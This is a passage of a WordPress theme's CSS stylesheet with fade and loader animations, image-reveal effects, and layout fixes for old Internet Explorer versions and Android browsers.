  /*  ----------------------------------------------------------------------------
      td_fadeInUp
  */
  @-webkit-keyframes td_fadeInUp {
    0% {
      opacity: 0.05;
      -webkit-transform: translateY(20px);
      transform: translateY(20px);
    }
    100% {
      opacity: 1;
      -webkit-transform: translateY(0);
      transform: translateY(0);
    }
  }
  @keyframes td_fadeInUp {
    0% {
      opacity: 0.05;
      -webkit-transform: translateY(20px);
      -ms-transform: translateY(20px);
      transform: translateY(20px);
    }
    100% {
      opacity: 1;
      -webkit-transform: translateY(0);
      -ms-transform: translateY(0);
      transform: translateY(0);
    }
  }
  .td_fadeInUp {
    -webkit-animation-name: td_fadeInUp;
    animation-name: td_fadeInUp;
  }
  /*  ----------------------------------------------------------------------------
      td_fadein
  */
  @-webkit-keyframes td_fadeIn {
    0% {
      opacity: 0;
    }
    100% {
      opacity: 1;
    }
  }
  @keyframes td_fadeIn {
    0% {
      opacity: 0;
    }
    100% {
      opacity: 1;
    }
  }
  .td_fadeIn {
    -webkit-animation-name: td_fadeIn;
    animation-name: td_fadeIn;
  }
  /*  ----------------------------------------------------------------------------
      fade out
  */
  @-webkit-keyframes td_fadeOut_to_1 {
    0% {
      opacity: 1;
    }
    100% {
      opacity: 0.1;
    }
  }
  @keyframes td_fadeOut_to_1 {
    0% {
      opacity: 1;
    }
    100% {
      opacity: 0.1;
    }
  }
  .td_fadeOut_to_1 {
    -webkit-animation-name: td_fadeOut_to_1;
    animation-name: td_fadeOut_to_1;
  }
  /*  ----------------------------------------------------------------------------
      td_fadeOutRight
  */
  @-webkit-keyframes td_fadeOutRight {
    0% {
      opacity: 1;
      -webkit-transform: translateX(0);
      transform: translateX(0);
    }
    100% {
      opacity: 0;
      -webkit-transform: translateX(20px);
      transform: translateX(20px);
    }
  }
  @keyframes td_fadeOutRight {
    0% {
      opacity: 1;
      -webkit-transform: translateX(0);
      -ms-transform: translateX(0);
      transform: translateX(0);
    }
    100% {
      opacity: 0;
      -webkit-transform: translateX(20px);
      -ms-transform: translateX(20px);
      transform: translateX(20px);
    }
  }
  .td_fadeOutRight {
    -webkit-animation-name: td_fadeOutRight;
    animation-name: td_fadeOutRight;
  }
  /*  ----------------------------------------------------------------------------
      td_fadeOutLeft
  */
  @-webkit-keyframes td_fadeOutLeft {
    0% {
      opacity: 1;
      -webkit-transform: translateX(0);
      transform: translateX(0);
    }
    100% {
      opacity: 0;
      -webkit-transform: translateX(-20px);
      transform: translateX(-20px);
    }
  }
  @keyframes td_fadeOutLeft {
    0% {
      opacity: 1;
      -webkit-transform: translateX(0);
      -ms-transform: translateX(0);
      transform: translateX(0);
    }
    100% {
      opacity: 0;
      -webkit-transform: translateX(-20px);
      -ms-transform: translateX(-20px);
      transform: translateX(-20px);
    }
  }
  .td_fadeOutLeft {
    -webkit-animation-name: td_fadeOutLeft;
    animation-name: td_fadeOutLeft;
  }
  .td-lb-box {
    position: absolute;
    width: 19px;
    height: 19px;
  }
  .td-lb-box-1 {
    top: 0;
    left: 0;
  }
  .td-lb-box-2 {
    top: 0;
    left: 20px;
  }
  .td-lb-box-3 {
    top: 0;
    left: 40px;
  }
  .td-lb-box-4 {
    top: 20px;
    right: 0;
  }
  .td-lb-box-5 {
    bottom: 0;
    right: 0;
  }
  .td-lb-box-6 {
    bottom: 0;
    left: 20px;
  }
  .td-lb-box-7 {
    bottom: 0;
    left: 0;
  }
  .td-lb-box-8 {
    top: 20px;
    left: 0;
  }
  /*  ----------------------------------------------------------------------------
      loader
  */
  .td-loader-gif {
    position: absolute;
    top: 50%;
    left: 50%;
    width: 59px;
    height: 59px;
    margin-top: -29.5px;
    /* Half the height */
    margin-left: -29.5px;
    /* Half the width */
    /* responsive phone */
    -webkit-transition: all 400ms cubic-bezier(0.55, 0, 0.1, 1);
    -moz-transition: all 400ms cubic-bezier(0.55, 0, 0.1, 1);
    -o-transition: all 400ms cubic-bezier(0.55, 0, 0.1, 1);
    transition: all 400ms cubic-bezier(0.55, 0, 0.1, 1);
    /* custom */
  }
  @media (max-width: 767px) {
    .td-loader-gif {
      top: 200px;
    }
  }
  /*  ----------------------------------------------------------------------------
      infinite loader - the small loader used on infinite scroll
  */
  .td-loader-infinite {
    top: auto;
    bottom: 0px;
  }
  .td-loader-infinite .td-lb-box {
    position: absolute;
    width: 10px;
    height: 10px;
  }
  .td-loader-infinite .td-lb-box-1 {
    top: 0;
    left: 0;
  }
  .td-loader-infinite .td-lb-box-2 {
    top: 0;
    left: 11px;
  }
  .td-loader-infinite .td-lb-box-3 {
    top: 0;
    left: 22px;
  }
  .td-loader-infinite .td-lb-box-4 {
    top: 11px;
    right: 0;
  }
  .td-loader-infinite .td-lb-box-5 {
    bottom: 0;
    right: 0;
  }
  .td-loader-infinite .td-lb-box-6 {
    bottom: 0;
    left: 11px;
  }
  .td-loader-infinite .td-lb-box-7 {
    bottom: 0;
    left: 0;
  }
  .td-loader-infinite .td-lb-box-8 {
    top: 11px;
    left: 0;
  }
  .td-loader-infinite.td-loader-gif {
    width: 32px;
    height: 32px;
    margin-top: -16px;
    /* Half the height */
    margin-left: -16px;
    /* Half the width */
  }
  .td-loader-blocks-load-more {
    top: auto;
    bottom: 48px;
  }
  .td-loader-animation-start {
    opacity: 0;
    transform: perspective( 600px ) scale(0.4);
    -webkit-transform: perspective( 600px ) scale(0.4);
    -moz-transform: perspective( 600px ) scale(0.4);
    -ms-transform: perspective( 600px ) scale(0.4);
    -o-transform: perspective( 600px ) scale(0.4);
  }
  .td-loader-animation-mid {
    opacity: 1;
    transform: perspective( 600px ) scale(1);
    -webkit-transform: perspective( 600px ) scale(1);
    -moz-transform: perspective( 600px ) scale(1);
    -ms-transform: perspective( 600px ) scale(1);
    -o-transform: perspective( 600px ) scale(1);
  }
  .td-loader-animation-end {
    opacity: 0;
  }
  @-webkit-keyframes rotateplane {
    0% {
      -webkit-transform: perspective(120px);
    }
    50% {
      -webkit-transform: perspective(120px) rotateY(180deg);
    }
    100% {
      -webkit-transform: perspective(120px) rotateY(180deg) rotateX(180deg);
    }
  }
  @keyframes rotateplane {
    0% {
      transform: perspective(120px) rotateX(0deg) rotateY(0deg);
    }
    50% {
      transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
    }
    100% {
      transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
    }
  }
  body.td-animation-stack-type0 .td-animation-stack .entry-thumb,
  body.td-animation-stack-type0 .post img {
    opacity: 0;
  }
  .td-animation-stack-type0-2 {
    opacity: 1 !important;
    transition: opacity 0.3s;
    transition-timing-function: cubic-bezier(0.39, 0.76, 0.51, 0.56);
    /* linear */
  }
  body.td-animation-stack-type1 .td-animation-stack .entry-thumb,
  body.td-animation-stack-type1 .post .entry-thumb,
  body.td-animation-stack-type1 .post img[class*="wp-image-"],
  body.td-animation-stack-type1 .post a.td-sml-link-to-image > img {
    opacity: 0;
    transform: scale(0.95);
  }
  .td-animation-stack-type1-2 {
    opacity: 1 !important;
    transform: scale(1) !important;
    -webkit-transform: scale(1) !important;
    -moz-transform: scale(1) !important;
    -ms-transform: scale(1) !important;
    -o-transform: scale(1) !important;
    -webkit-transition: transform 0.5s ease, opacity 0.3s cubic-bezier(0.39, 0.76, 0.51, 0.56) 0s;
    -moz-transition: transform 0.5s ease, opacity 0.3s cubic-bezier(0.39, 0.76, 0.51, 0.56) 0s;
    -o-transition: transform 0.5s ease, opacity 0.3s cubic-bezier(0.39, 0.76, 0.51, 0.56) 0s;
    transition: transform 0.5s ease, opacity 0.3s cubic-bezier(0.39, 0.76, 0.51, 0.56) 0s;
  }
  /* .td-animation-stack-type0-2 {
    max-height: 74px !important;
    height: 100% !important;
    width: auto !important;
  } */
  /* .unslider-wrap .unslider-carousel li img {
    height: 100% !important;
    width: auto !important;
  } */
  body.td-animation-stack-type2 .td-animation-stack .entry-thumb,
  body.td-animation-stack-type2 .post .entry-thumb,
  body.td-animation-stack-type2 .post img[class*="wp-image-"],
  body.td-animation-stack-type2 .post a.td-sml-link-to-image > img {
    opacity: 0;
    transform: translate(0px, 10px);
    -webkit-transform: translate(0px, 10px);
    -moz-transform: translate(0px, 10px);
    -ms-transform: translate(0px, 10px);
    -o-transform: translate(0px, 10px);
  }
  .td-animation-stack-type2-2 {
    opacity: 1 !important;
    transform: scale(1) !important;
    -webkit-transform: scale(1) !important;
    -moz-transform: scale(1) !important;
    -ms-transform: scale(1) !important;
    -o-transform: scale(1) !important;
    -webkit-transition: transform 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88), opacity 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88);
    -moz-transition: transform 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88), opacity 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88);
    -o-transition: transform 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88), opacity 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88);
    transition: transform 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88), opacity 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88);
  }
  /*
  ie8, ie9, ie10, ie11
  td-md-is-ios
  td-md-is-android
  td-md-is-os-x
  td-md-is-chrome
  td-md-is-firefox
  td-md-is-safari
  */
  /*  ----------------------------------------------------------------------------
      IE - misc
  */
  @media (min-width: 1140px) {
    .ie8,
    .ie9,
    .ie10,
    .ie11 {
      margin-left: -1px;
    }
    .ie8 .td-affix,
    .ie9 .td-affix,
    .ie10 .td-affix,
    .ie11 .td-affix {
      margin-left: 1px;
    }
  }
  .ie8 .td-post-content p,
  .ie9 .td-post-content p,
  .ie10 .td-post-content p,
  .ie11 .td-post-content p,
  .ie8 .mce-content-body p,
  .ie9 .mce-content-body p,
  .ie10 .mce-content-body p,
  .ie11 .mce-content-body p {
    letter-spacing: -0.2px;
  }
  .ie8 .td-hover-1 .td-big-grid-post:hover .td-module-thumb .entry-thumb,
  .ie9 .td-hover-1 .td-big-grid-post:hover .td-module-thumb .entry-thumb,
  .ie10 .td-hover-1 .td-big-grid-post:hover .td-module-thumb .entry-thumb,
  .ie11 .td-hover-1 .td-big-grid-post:hover .td-module-thumb .entry-thumb {
    transform: none;
  }
  .ie8 .td_category_template_8 .td-category-header .td-category a,
  .ie9 .td_category_template_8 .td-category-header .td-category a,
  .ie10 .td_category_template_8 .td-category-header .td-category a,
  .ie11 .td_category_template_8 .td-category-header .td-category a {
    padding: 3px 7px;
    line-height: 12px;
  }
  .ie8 .td-post-sharing-bottom .td-social-sharing-buttons,
  .ie9 .td-post-sharing-bottom .td-social-sharing-buttons,
  .ie10 .td-post-sharing-bottom .td-social-sharing-buttons,
  .ie11 .td-post-sharing-bottom .td-social-sharing-buttons {
    padding: 7px 9px 4px;
  }
  .ie8 .td-related-title > .td-related-left,
  .ie9 .td-related-title > .td-related-left,
  .ie10 .td-related-title > .td-related-left,
  .ie11 .td-related-title > .td-related-left,
  .ie8 .td-related-title > .td-related-right,
  .ie9 .td-related-title > .td-related-right,
  .ie10 .td-related-title > .td-related-right,
  .ie11 .td-related-title > .td-related-right {
    padding: 8px 12px 6px 12px;
  }
  .ie8 .td-left-smart-list,
  .ie9 .td-left-smart-list,
  .ie10 .td-left-smart-list,
  .ie11 .td-left-smart-list,
  .ie8 .td-right-smart-list,
  .ie9 .td-right-smart-list,
  .ie10 .td-right-smart-list,
  .ie11 .td-right-smart-list {
    line-height: 38px;
  }
  .ie8 .td-review-header .block-title,
  .ie9 .td-review-header .block-title,
  .ie10 .td-review-header .block-title,
  .ie11 .td-review-header .block-title,
  .ie8 .td-review-summary .block-title,
  .ie9 .td-review-summary .block-title,
  .ie10 .td-review-summary .block-title,
  .ie11 .td-review-summary .block-title {
    padding: 8px 12px 7px;
  }
  .ie8 .td-affix .td-main-menu-logo img,
  .ie9 .td-affix .td-main-menu-logo img,
  .ie10 .td-affix .td-main-menu-logo img,
  .ie11 .td-affix .td-main-menu-logo img {
    top: -2px;
  }
  @media (min-width: 768px) {
    .ie8 .td-header-style-5 .td-main-menu-logo img,
    .ie9 .td-header-style-5 .td-main-menu-logo img,
    .ie10 .td-header-style-5 .td-main-menu-logo img,
    .ie11 .td-header-style-5 .td-main-menu-logo img,
    .ie8 .td-header-style-6 .td-main-menu-logo img,
    .ie9 .td-header-style-6 .td-main-menu-logo img,
    .ie10 .td-header-style-6 .td-main-menu-logo img,
    .ie11 .td-header-style-6 .td-main-menu-logo img,
    .ie8 .td-header-style-12 .td-main-menu-logo img,
    .ie9 .td-header-style-12 .td-main-menu-logo img,
    .ie10 .td-header-style-12 .td-main-menu-logo img,
    .ie11 .td-header-style-12 .td-main-menu-logo img {
      top: -1px;
    }
  }
  .ie8 .td-live-theme-demos .td-skin-scroll,
  .ie9 .td-live-theme-demos .td-skin-scroll,
  .ie10 .td-live-theme-demos .td-skin-scroll,
  .ie11 .td-live-theme-demos .td-skin-scroll {
    -webkit-transition: all 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
    -moz-transition: all 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
    -o-transition: all 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
    transition: all 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
    left: auto;
    right: -118px;
  }
  @media (max-width: 1366px) {
    .ie8 .td-live-theme-demos .td-skin-scroll,
    .ie9 .td-live-theme-demos .td-skin-scroll,
    .ie10 .td-live-theme-demos .td-skin-scroll,
    .ie11 .td-live-theme-demos .td-skin-scroll {
      right: -78px;
    }
  }
  .ie8 .td-theme-settings-small .td-skin-scroll,
  .ie9 .td-theme-settings-small .td-skin-scroll,
  .ie10 .td-theme-settings-small .td-skin-scroll,
  .ie11 .td-theme-settings-small .td-skin-scroll {
    right: 118px;
  }
  @media (max-width: 1366px) {
    .ie8 .td-theme-settings-small .td-skin-scroll,
    .ie9 .td-theme-settings-small .td-skin-scroll,
    .ie10 .td-theme-settings-small .td-skin-scroll,
    .ie11 .td-theme-settings-small .td-skin-scroll {
      right: 78px;
    }
  }
  /* ie8 */
  .ie8 {
    /* backstr fix */
    /* style 1 */
    /* colored bg */
    /* style 4 */
    /* style 5 */
  }
  .ie8 .td-live-theme-demos {
    display: none;
  }
  .ie8 .td-header-style-5 .td-header-menu-wrap.td-affix,
  .ie8 .td-header-style-6 .td-header-menu-wrap.td-affix {
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=95)";
  }
  .ie8 .td-header-style-8 .td-affix .td-header-sp-logo {
    height: 48px;
    margin-top: 0;
  }
  .ie8 .td-trending-now-post {
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  }
  .ie8 .td-trending-now-post:first-child {
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  }
  .ie8 .td-classic-sharing {
    display: none;
  }
  .ie8 .td-post-source-tags {
    display: none;
  }
  .ie8 .td-stretch-width,
  .ie8 .td-stretch-height {
    left: 0 !important;
  }
  .ie8 .td_social_type .td-sp {
    width: 0;
  }
  .ie8 .td_category_template_6 .td-category-header,
  .ie8 .td_category_template_8 .td-category-header {
    filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0, startColorstr='#96000000', endColorstr='#96000000');
    /* IE */
    background-color: transparent;
  }
  .ie8 .td-category-title-holder {
    padding-right: 100px;
    padding-left: 100px;
  }
  .ie8 .td-header-wrap .td-a-rec-id-header > div,
  .ie8 .td-header-wrap .td-g-rec-id-header > .adsbygoogle {
    margin: 24px auto 0 auto;
  }
  .ie8 .td-header-style-1 .td-a-rec-id-header > div,
  .ie8 .td-header-style-2 .td-a-rec-id-header > div,
  .ie8 .td-header-style-3 .td-a-rec-id-header > div,
  .ie8 .td-header-style-1 .td-g-rec-id-header > .adsbygoogle,
  .ie8 .td-header-style-2 .td-g-rec-id-header > .adsbygoogle,
  .ie8 .td-header-style-3 .td-g-rec-id-header > .adsbygoogle {
    margin: auto !important;
  }
  .ie8 .td-header-style-4 .td-a-rec-id-header > div,
  .ie8 .td-header-style-4 .td-g-rec-id-header > .adsbygoogle {
    margin: 24px auto;
  }
  .ie8 .single_template_6 .td-a-rec-id-header > div,
  .ie8 .single_template_7 .td-a-rec-id-header > div,
  .ie8 .homepage-post.single_template_7 .td-a-rec-id-header > div,
  .ie8 .single_template_8 .td-a-rec-id-header > div,
  .ie8 .single_template_10 .td-a-rec-id-header > div,
  .ie8 .single_template_11 .td-a-rec-id-header > div,
  .ie8 .td_category_template_2 .td-a-rec-id-header > div,
  .ie8 .td_category_template_5 .td-a-rec-id-header > div,
  .ie8 .td_category_template_6 .td-a-rec-id-header > div,
  .ie8 .td_category_template_8 .td-a-rec-id-header > div,
  .ie8 .single_template_6 .td-g-rec-id-header > div,
  .ie8 .single_template_7 .td-g-rec-id-header > div,
  .ie8 .homepage-post.single_template_7 .td-g-rec-id-header > div,
  .ie8 .single_template_8 .td-g-rec-id-header > div,
  .ie8 .single_template_10 .td-g-rec-id-header > div,
  .ie8 .single_template_11 .td-g-rec-id-header > div,
  .ie8 .td_category_template_2 .td-g-rec-id-header > div,
  .ie8 .td_category_template_5 .td-g-rec-id-header > div,
  .ie8 .td_category_template_6 .td-g-rec-id-header > div,
  .ie8 .td_category_template_8 .td-g-rec-id-header > div,
  .ie8 .single_template_6 .td-a-rec-id-header > .adsbygoogle,
  .ie8 .single_template_7 .td-a-rec-id-header > .adsbygoogle,
  .ie8 .homepage-post.single_template_7 .td-a-rec-id-header > .adsbygoogle,
  .ie8 .single_template_8 .td-a-rec-id-header > .adsbygoogle,
  .ie8 .single_template_10 .td-a-rec-id-header > .adsbygoogle,
  .ie8 .single_template_11 .td-a-rec-id-header > .adsbygoogle,
  .ie8 .td_category_template_2 .td-a-rec-id-header > .adsbygoogle,
  .ie8 .td_category_template_5 .td-a-rec-id-header > .adsbygoogle,
  .ie8 .td_category_template_6 .td-a-rec-id-header > .adsbygoogle,
  .ie8 .td_category_template_8 .td-a-rec-id-header > .adsbygoogle,
  .ie8 .single_template_6 .td-g-rec-id-header > .adsbygoogle,
  .ie8 .single_template_7 .td-g-rec-id-header > .adsbygoogle,
  .ie8 .homepage-post.single_template_7 .td-g-rec-id-header > .adsbygoogle,
  .ie8 .single_template_8 .td-g-rec-id-header > .adsbygoogle,
  .ie8 .single_template_10 .td-g-rec-id-header > .adsbygoogle,
  .ie8 .single_template_11 .td-g-rec-id-header > .adsbygoogle,
  .ie8 .td_category_template_2 .td-g-rec-id-header > .adsbygoogle,
  .ie8 .td_category_template_5 .td-g-rec-id-header > .adsbygoogle,
  .ie8 .td_category_template_6 .td-g-rec-id-header > .adsbygoogle,
  .ie8 .td_category_template_8 .td-g-rec-id-header > .adsbygoogle {
    margin-bottom: 24px;
  }
  .ie8 .td_ajax_load_more i {
    top: -1px;
  }
  .ie8 .td-subcat-filter .td-subcat-dropdown {
    float: right;
  }
  .ie8 .td-grid-style-1 .td-module-thumb a {
    bottom: 0;
    content: "";
    display: block;
    height: 100%;
    width: 100%;
    position: absolute;
    z-index: 1;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#1f000000', endColorstr='#000000', GradientType=0);
  }
  .ie8 .td-grid-style-1 .td-module-thumb a img {
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=65)";
  }
  .ie8 .td-grid-style-2 .td-module-thumb a,
  .ie8 .td-grid-style-3 .td-module-thumb a {
    bottom: 0;
    content: "";
    display: block;
    height: 100%;
    width: 100%;
    position: absolute;
    z-index: 1;
  }
  .ie8 .td-grid-style-2 .td-module-thumb a img,
  .ie8 .td-grid-style-3 .td-module-thumb a img {
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=65)";
  }
  .ie8 .td-grid-style-2 .td-big-grid-post-0 .td-module-thumb a,
  .ie8 .td-grid-style-3 .td-big-grid-post-0 .td-module-thumb a {
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4db2ec', endColorstr='#4a8f5e', GradientType=1);
  }
  .ie8 .td-grid-style-2 .td-big-grid-post-1 .td-module-thumb a,
  .ie8 .td-grid-style-3 .td-big-grid-post-1 .td-module-thumb a {
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#d17646', endColorstr='#c63939', GradientType=1);
  }
  .ie8 .td-grid-style-2 .td-big-grid-post-2 .td-module-thumb a,
  .ie8 .td-grid-style-3 .td-big-grid-post-2 .td-module-thumb a {
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#d760b7', endColorstr='#3b78b4', GradientType=1);
  }
  .ie8 .td-grid-style-2 .td-big-grid-post-3 .td-module-thumb a,
  .ie8 .td-grid-style-3 .td-big-grid-post-3 .td-module-thumb a {
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#54a3db', endColorstr='#4bcf77', GradientType=1);
  }
  .ie8 .td-grid-style-2 .td-big-grid-post-4 .td-module-thumb a,
  .ie8 .td-grid-style-3 .td-big-grid-post-4 .td-module-thumb a {
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f4d03f', endColorstr='#f27a35', GradientType=1);
  }
  .ie8 .td-grid-style-2 .td-big-grid-post-5 .td-module-thumb a,
  .ie8 .td-grid-style-3 .td-big-grid-post-5 .td-module-thumb a {
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#d760b7', endColorstr='#3b78b4', GradientType=1);
  }
  .ie8 .td-grid-style-2 .td-big-grid-post-6 .td-module-thumb a,
  .ie8 .td-grid-style-3 .td-big-grid-post-6 .td-module-thumb a {
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4db2ec', endColorstr='#4a8f5e', GradientType=1);
  }
  .ie8 .td-grid-style-4 .entry-title {
    background-color: transparent;
    filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0, startColorstr='#50000000', endColorstr='#50000000');
    /* IE */
  }
  .ie8 .td-grid-style-5 .td-module-thumb a {
    bottom: 0;
    content: "";
    display: block;
    height: 100%;
    width: 100%;
    position: absolute;
    z-index: 1;
    background-color: black;
  }
  .ie8 .td-grid-style-5 .td-module-thumb a img {
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
  }
  .ie8 .td-next-prev-wrap .td-ajax-prev-page {
    padding-left: 1px;
  }
  .ie8 .td-post-sharing-bottom .td-social-sharing-buttons {
    padding: 6px 9px 4px;
  }
  .ie8 .td-social-facebook .td-social-but-text {
    border-left: 1px solid #7F9EDF;
  }
  .ie8 .td-social-twitter .td-social-but-text {
    border-left: 1px solid #8FE2FC;
  }
  .ie8 .td-post-template-8 .td-post-header-holder {
    background-color: #000000;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
  }
  .ie8 .td-module-comments a {
    padding: 3px 3px 4px 3px;
  }
  .ie8 .td-social-style-2 .td-icon-font {
    border: 1px solid #333;
  }
  .ie8 .td_block_14 .td-next-prev-wrap,
  .ie8 .td_block_14 .td-load-more-wrap {
    margin-top: 23px;
  }
  .ie8 .td-g-rec-id-smart_list_6,
  .ie8 .td-g-rec-id-smart_list_7,
  .ie8 .td-g-rec-id-smart_list_8,
  .ie8 .td-g-rec-id-footer_top,
  .ie8 .td-g-rec-id-content_top,
  .ie8 .td-g-rec-id-content_bottom,
  .ie8 .td-g-rec-id-content_inline {
    display: block;
    margin-left: -16px;
    margin-right: -16px;
  }
  .ie8 .td-g-rec-id-smart_list_6 .adsbygoogle,
  .ie8 .td-g-rec-id-smart_list_7 .adsbygoogle,
  .ie8 .td-g-rec-id-smart_list_8 .adsbygoogle,
  .ie8 .td-g-rec-id-footer_top .adsbygoogle,
  .ie8 .td-g-rec-id-content_top .adsbygoogle,
  .ie8 .td-g-rec-id-content_bottom .adsbygoogle,
  .ie8 .td-g-rec-id-content_inline .adsbygoogle {
    margin-right: auto;
    margin-left: auto;
    display: table !important;
    left: 0;
  }
  .ie8 .td-menu-background {
    left: -100%;
  }
  .ie8 .td-live-theme-demos .td-set-theme-style-link:before {
    background-color: transparent;
  }
  /*  ----------------------------------------------------------------------------
      ie9
  */
  .ie9 {
    /* ie9 - colored gradients fix */
    /* backstr fix */
  }
  .ie9 .td-grid-style-2 .td-big-grid-post-0 .td-module-thumb a:last-child:before,
  .ie9 .td-grid-style-3 .td-big-grid-post-0 .td-module-thumb a:last-child:before {
    background: url([data-uri]);
  }
  .ie9 .td-grid-style-2 .td-big-grid-post-1 .td-module-thumb a:last-child:before,
  .ie9 .td-grid-style-3 .td-big-grid-post-1 .td-module-thumb a:last-child:before {
    background: url([data-uri]);
  }
  .ie9 .td-grid-style-2 .td-big-grid-post-2 .td-module-thumb a:last-child:before,
  .ie9 .td-grid-style-3 .td-big-grid-post-2 .td-module-thumb a:last-child:before {
    background: url([data-uri]);
  }
  .ie9 .td-grid-style-2 .td-big-grid-post-3 .td-module-thumb a:last-child:before,
  .ie9 .td-grid-style-3 .td-big-grid-post-3 .td-module-thumb a:last-child:before {
    background: url([data-uri]);
  }
  .ie9 .td-grid-style-2 .td-big-grid-post-4 .td-module-thumb a:last-child:before,
  .ie9 .td-grid-style-3 .td-big-grid-post-4 .td-module-thumb a:last-child:before {
    background: url([data-uri]);
  }
  .ie9 .td-grid-style-2 .td-big-grid-post-5 .td-module-thumb a:last-child:before,
  .ie9 .td-grid-style-3 .td-big-grid-post-5 .td-module-thumb a:last-child:before {
    background: url([data-uri]);
  }
  .ie9 .td-grid-style-2 .td-big-grid-post-6 .td-module-thumb a:last-child:before,
  .ie9 .td-grid-style-3 .td-big-grid-post-6 .td-module-thumb a:last-child:before {
    background: url([data-uri]);
  }
  .ie9 .td-grid-style-1 .td-module-thumb a:last-child:before {
    background: url([data-uri]);
  }
  .ie9 .td-stretch-width,
  .ie9 .td-stretch-height {
    left: 0 !important;
    -webkit-transform: none;
    ms-transform: none;
    transform: none;
  }
  .ie9 .td-next-prev-wrap .td-ajax-next-page {
    padding-left: 3px;
  }
  .ie9 .td-module-comments a {
    padding: 3px 4px 4px 4px;
  }
  .ie9 .td-post-sharing-bottom .td-social-sharing-buttons {
    padding: 6px 9px 4px;
  }
  .ie9 .td-menu-background,
  .ie9 #td-mobile-nav {
    left: -100%;
  }
  .ie9 .td-menu-mob-open-menu .td-menu-background,
  .ie9 .td-menu-mob-open-menu #td-mobile-nav {
    left: 0;
  }
  .ie9 .td-search-background {
    right: 100%;
  }
  .ie9 .td-search-opened .td-search-background {
    right: 0;
  }
  .ie9 .td-demo-multicolumn-2 .sub-menu {
    padding: 0;
  }
  .ie9 .td-demo-menuitem-hide {
    display: none;
  }
  .ie9 .td-scroll-up {
    bottom: -70px;
  }
  .ie9 .td-scroll-up-visible {
    bottom: 5px;
  }
  /*  ----------------------------------------------------------------------------
      ie 10
  */
  .ie10 .page-nav a {
    padding: 5px 11px 5px 12px;
  }
  .ie10 .td-module-comments a {
    padding: 3px 4px 4px 4px;
  }
  .ie10 .td-post-sharing-bottom .td-social-sharing-buttons {
    padding: 6px 9px 4px;
  }
  /*  ----------------------------------------------------------------------------
      ie 11
  */
  @media (min-width: 1140px) {
    .ie11 {
      margin-left: -1px;
    }
    .ie11 .td-affix {
      margin-left: 1px;
    }
  }
  .ie11 .td-post-sharing-bottom .td-social-sharing-buttons {
    padding: 6px 9px 4px;
  }
  /*  ----------------------------------------------------------------------------
      Android
  */
  .td-md-is-android .td-hover-1 .td-big-grid-post:hover .entry-thumb {
    /*CSS transitions*/
    -o-transition-property: none !important;
    -moz-transition-property: none !important;
    -ms-transition-property: none !important;
    -webkit-transition-property: none !important;
    transition-property: none !important;
    /*CSS transforms*/
    -o-transform: none !important;
    -moz-transform: none !important;
    -ms-transform: none !important;
    -webkit-transform: none !important;
    transform: none !important;
  }
  .td-md-is-android .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-module-thumb a:last-child:before {
    box-shadow: none;
  }
  .td-md-is-android .sf-menu ul .td-menu-item > a {
    padding: 8px 14px 6px;
  }
  .td-md-is-android .sf-menu .sub-menu .td-icon-menu-down {
    margin-top: -8px;
  }
  .td-md-is-android .td-trending-now-wrapper .td-trending-now-nav-left {
    padding-right: 1px;
  }
  .td-md-is-android .td-big-grid-post .td-post-category {
    padding: 4px 7px 2px;
    line-height: 14px;
  }
  .td-md-is-android .block-title span,
  .td-md-is-android .block-title a,
  .td-md-is-android .block-title label {
    padding: 8px 12px 3px;
  }
  .td-md-is-android .td-subcat-filter .td-subcat-list,
  .td-md-is-android .td-subcat-filter .td-subcat-dropdown .td-subcat-more {
    padding-top: 6px;
  }
  .td-md-is-android .td-category-siblings .td-category {
    height: 21px;
  }
  .td-md-is-android .td-category-header .td-category .entry-category a {
    padding: 4px 8px;
  }
  .td-md-is-android .td-post-sharing-top .td-social-sharing-buttons {
    padding: 11px 13px 7px;
  }
  .td-md-is-android .td-post-sharing-bottom .td-social-sharing-buttons {
    padding: 7px 9px 3px 9px;
  }
  .td-md-is-android input[type=submit] {
    padding: 9px 15px 8px;
  }
  .td-md-is-android .td-left-smart-list,
  .td-md-is-android .td-right-smart-list {
    padding-top: 1px;
  }
  .td-md-is-android .td_smart_list_3 .td-left-smart-list {
    padding-right: 1px;
  }
  .td-md-is-android .td-author-counters span {
    padding: 5px 9px 2px;
  }
  .td-md-is-android .td-404-sub-sub-title a {
    padding: 8px 15px 7px;
  }
  .td-md-is-android .td-menu-blocks-custom ul li a {
    padding: 2px 12px 0;
  }
  .td-md-is-android .td-tab-blocks-custom ul.wpb_tabs_nav li a {
    padding: 6px 13px 4px !important;
  }
  .td-md-is-android .td-scroll-up .td-icon-menu-up {
    padding-top: 1px;
  }
  .td-md-is-android .td_ajax_load_more i {
    top: -1px;
  }
  .td-md-is-android .td-next-prev-wrap a {
    line-height: 25px;
  }
  .td-md-is-android .page-nav .td-icon-menu-right {
